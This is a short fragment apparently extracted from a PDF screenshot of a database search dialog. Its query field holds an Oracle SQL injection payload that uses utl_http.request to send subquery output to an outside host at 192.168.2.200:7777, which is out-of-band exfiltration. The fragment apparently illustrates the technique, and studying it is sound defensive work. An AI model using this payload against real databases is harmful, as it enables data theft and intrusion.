 Query/Where
ename=utl_http.request('192.168.2.200:7777/'||(select sysdate from dualx))
OK
Cancel
Search